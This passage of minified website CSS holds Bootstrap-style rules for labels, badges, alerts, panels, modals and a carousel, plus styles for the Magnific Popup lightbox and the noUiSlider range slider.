10px;font-size:14px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:14px;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.nav-pills>.active>a>.badge,a.list-group-item.active>.badge{color:#f82e56;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.alert{padding:15px;margin-bottom:21px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.panel{margin-bottom:21px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1;border-top-left-radius:-1}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:17px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1;border-top-left-radius:-1}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-right-radius:-1;border-top-left-radius:-1}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:-1}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:-1}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:-1}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:-1}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #f7f7f7}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:21px}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.close{float:right;font-size:22.5px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.43px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-print,.visible-print-block,.visible-print-inline,.visible-print-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xlg,.visible-xlg-block,.visible-xlg-inline,.visible-xlg-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg{display:block!important}table.visible-xlg{display:table}tr.visible-xlg{display:table-row!important}td.visible-xlg,th.visible-xlg{display:table-cell!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-block{display:block!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-inline{display:inline!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-inline-block{display:inline-block!important}}@media (min-width:1400px){.visible-xlg{display:block!important}table.visible-xlg{display:table}tr.visible-xlg{display:table-row!important}td.visible-xlg,th.visible-xlg{display:table-cell!important}}@media (min-width:1400px){.visible-xlg-block{display:block!important}}@media (min-width:1400px){.visible-xlg-inline{display:inline!important}}@media (min-width:1400px){.visible-xlg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}@media (min-width:1400px){.hidden-xl{display:none!important}}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}@media print{.visible-print-block{display:block!important}}@media print{.visible-print-inline{display:inline!important}}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}  .mfp-bg {top: 0;left: 0;width: 100%;height: 100%;z-index: 1042;overflow: hidden;position: fixed;background: #0b0b0b;opacity: 0.8;}.mfp-wrap {top: 0;left: 0;width: 100%;height: 100%;z-index: 1043;position: fixed;outline: none !important;-webkit-backface-visibility: hidden;}.mfp-container {text-align: center;position: absolute;width: 100%;height: 100%;left: 0;top: 0;padding: 0 8px;box-sizing: border-box;}.mfp-container:before {content: '';display: inline-block;height: 100%;vertical-align: middle;}.mfp-align-top .mfp-container:before {display: none;}.mfp-content {position: relative;display: inline-block;vertical-align: middle;margin: 0 auto;text-align: left;z-index: 1045;}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {width: 100%;cursor: auto;}.mfp-ajax-cur {cursor: progress;}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: -moz-zoom-out;cursor: -webkit-zoom-out;cursor: zoom-out;}.mfp-zoom {cursor: pointer;cursor: -webkit-zoom-in;cursor: -moz-zoom-in;cursor: zoom-in;}.mfp-auto-cursor .mfp-content {cursor: auto;}.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {-webkit-user-select: none;-moz-user-select: none;user-select: none;}.mfp-loading.mfp-figure {display: none;}.mfp-hide {display: none !important;}.mfp-preloader {color: #CCC;position: absolute;top: 50%;width: auto;text-align: center;margin-top: -0.8em;left: 8px;right: 8px;z-index: 1044;}.mfp-preloader a {color: #CCC;}.mfp-preloader a:hover {color: #FFF;}.mfp-s-ready .mfp-preloader {display: none;}.mfp-s-error .mfp-content {display: none;}button.mfp-close, button.mfp-arrow {overflow: visible;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;display: block;outline: none;padding: 0;z-index: 1046;box-shadow: none;touch-action: manipulation;}button::-moz-focus-inner {padding: 0;border: 0;}.mfp-close {width: 44px;height: 44px;line-height: 44px;position: absolute;right: 0;top: 0;text-decoration: none;text-align: center;opacity: 0.65;padding: 0 0 18px 10px;color: #FFF;font-style: normal;font-size: 28px;font-family: Arial, Baskerville, monospace;}.mfp-close:hover, .mfp-close:focus {opacity: 1;}.mfp-close:active {top: 1px;}.mfp-close-btn-in .mfp-close {color: #333;}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {color: #FFF;right: -6px;text-align: right;padding-right: 6px;width: 100%;}.mfp-counter {position: absolute;top: 0;right: 0;color: #CCC;font-size: 12px;line-height: 18px;white-space: nowrap;}.mfp-arrow {position: absolute;opacity: 0.65;margin: 0;top: 50%;margin-top: -55px;padding: 0;width: 90px;height: 110px;-webkit-tap-highlight-color: transparent;}.mfp-arrow:active {margin-top: -54px;}.mfp-arrow:hover, .mfp-arrow:focus {opacity: 1;}.mfp-arrow:before, .mfp-arrow:after {content: '';display: block;width: 0;height: 0;position: absolute;left: 0;top: 0;margin-top: 35px;margin-left: 35px;border: medium inset transparent;}.mfp-arrow:after {border-top-width: 13px;border-bottom-width: 13px;top: 8px;}.mfp-arrow:before {border-top-width: 21px;border-bottom-width: 21px;opacity: 0.7;}.mfp-arrow-left {left: 0;}.mfp-arrow-left:after {border-right: 17px solid #FFF;margin-left: 31px;}.mfp-arrow-left:before {margin-left: 25px;border-right: 27px solid #3F3F3F;}.mfp-arrow-right {right: 0;}.mfp-arrow-right:after {border-left: 17px solid #FFF;margin-left: 39px;}.mfp-arrow-right:before {border-left: 27px solid #3F3F3F;}.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px;}.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}.mfp-iframe-holder .mfp-close {top: -40px;}.mfp-iframe-scaler {width: 100%;height: 0;overflow: hidden;padding-top: 56.25%;}.mfp-iframe-scaler iframe {position: absolute;display: block;top: 0;left: 0;width: 100%;height: 100%;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #000;}img.mfp-img {width: auto;max-width: 100%;height: auto;display: block;line-height: 0;box-sizing: border-box;padding: 40px 0 40px;margin: 0 auto;}.mfp-figure {line-height: 0;}.mfp-figure:after {content: '';position: absolute;left: 0;top: 40px;bottom: 40px;display: block;right: 0;width: auto;height: auto;z-index: -1;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #444;}.mfp-figure small {color: #BDBDBD;display: block;font-size: 12px;line-height: 14px;}.mfp-figure figure {margin: 0;}.mfp-bottom-bar {margin-top: -36px;position: absolute;top: 100%;left: 0;width: 100%;cursor: auto;}.mfp-title {text-align: left;line-height: 18px;color: #F3F3F3;word-wrap: break-word;padding-right: 36px;}.mfp-image-holder .mfp-content {max-width: 100%;}.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0;}.mfp-img-mobile img.mfp-img {padding: 0;}.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0;}.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px;}.mfp-img-mobile .mfp-bottom-bar {background: rgba(0, 0, 0, 0.6);bottom: 0;margin: 0;top: auto;padding: 3px 5px;position: fixed;box-sizing: border-box;}.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0;}.mfp-img-mobile .mfp-counter {right: 5px;top: 3px;}.mfp-img-mobile .mfp-close {top: 0;right: 0;width: 35px;height: 35px;line-height: 35px;background: rgba(0, 0, 0, 0.6);position: fixed;text-align: center;padding: 0;}}@media all and (max-width: 900px) {.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75);}.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0;}.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%;}.mfp-container {padding-left: 6px;padding-right: 6px;}}  .noUi-target, .noUi-target * {-webkit-touch-callout: none;-webkit-user-select: none;-ms-touch-action: none;touch-action: none;-ms-user-select: none;-moz-user-select: none;user-select: none;-moz-box-sizing: border-box;box-sizing: border-box;}.noUi-target {position: relative;direction: ltr;}.noUi-base {width: 100%;height: 100%;position: relative;z-index: 1;}.noUi-origin {position: absolute;right: 0;top: 0;left: 0;bottom: 0;}.noUi-handle {position: relative;z-index: 1;}.noUi-stacking .noUi-handle {z-index: 10;}.noUi-state-tap .noUi-origin {-webkit-transition: left 0.3s, top 0.3s;transition: left 0.3s, top 0.3s;}.noUi-state-drag * {cursor: inherit !important;}.noUi-base, .noUi-handle {-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}.noUi-horizontal {height: 18px;}.noUi-horizontal .noUi-handle {width: 34px;height: 28px;left: -17px;top: -6px;}.noUi-vertical {width: 18px;}.noUi-vertical .noUi-handle {width: 28px;height: 34px;left: -6px;top: -17px;}.noUi-background {background: #FAFAFA;box-shadow: inset 0 1px 1px #f0f0f0;}.noUi-connect {background: #3FB8AF;box-shadow: inset 0 0 3px rgba(51,51,51,0.45);-webkit-transition: background 450ms;transition: background 450ms;}.noUi-origin {border-radius: 2px;}.noUi-target {border-radius: 4px;border: 1px solid #D3D3D3;box-shadow: inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB;}.noUi-target.noUi-connect {box-shadow: inset 0 0 3px rgba(51,51,51,0.45), 0 3px 6px -5px #BBB;}.noUi-draggable {cursor: w-resize;}.noUi-vertical .noUi-draggable {cursor: n-resize;}.noUi-handle {border: 1px solid #D9D9D9;border-radius: 3px;background: #FFF;cursor: default;box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB;}.noUi-active {box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB;}.noUi-handle:before, .noUi-handle:after {content: "";display: block;position: absolute;height: 14px;width: 1px;background: #E8E7E6;left: 14px;top: 6px;}.noUi-handle:after {left: 17px;}.noUi-vertical .noUi-handle:before, .noUi-vertical .noUi-handle:after {width: 14px;height: 1px;left: 6px;top: 14px;}.noUi-vertical .noUi-handle:after {top: 17px;}[disabled].noUi-connect, [disabled] .noUi-connect {background: #B8B8B8;}[disabled].noUi-origin, [disabled] .noUi-handle {cursor: not-allowed;} @charset "UTF-8";body.boxed .page-wrapper:before, body.boxed .page-wrapper:after, body.boxed .block.fullboxed .container:before, body.boxed .block.fullboxed .container:after, body.boxed 